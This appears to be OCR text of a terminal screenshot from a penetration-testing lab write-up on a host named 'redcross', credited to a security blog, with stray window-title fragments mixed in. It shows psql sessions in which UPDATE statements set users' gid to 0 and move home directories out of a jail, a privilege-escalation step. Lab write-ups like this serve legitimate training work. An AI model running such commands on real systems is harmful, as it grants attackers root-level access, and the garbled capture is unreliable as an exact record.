 dayu@kali: ~/桌面/dayuRedCross
dayu@kali: ~/桌面/dayuRedCross
dayuApocalyst
dayu@kali: ~/桌面/da
rmgrdata@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr:
psql (9.6.7)
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
dayuDab
unix=> select * from passwd_table;
[1]+  Stopped                 psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgrdata@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr:
psql (9.6.7)
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
dayuYpuffy
day
unix=> update passwd_table set gid=0 where gid=1001;
UPDATE 2
unix=> update passwd_table set homedir='/home' where homedir='/var/jail/home';
UPDATE 2
unix=> select * from passwd_table;
dayuCarrier
[2]+  Stopped                 psql -h 127.0.0.1 -d unix -U unixusrmgr
www-data@redcross:/var/www/html/admin/pages$
dayuFrolic
大余安全
https://blog.csdn.net/qq_34801745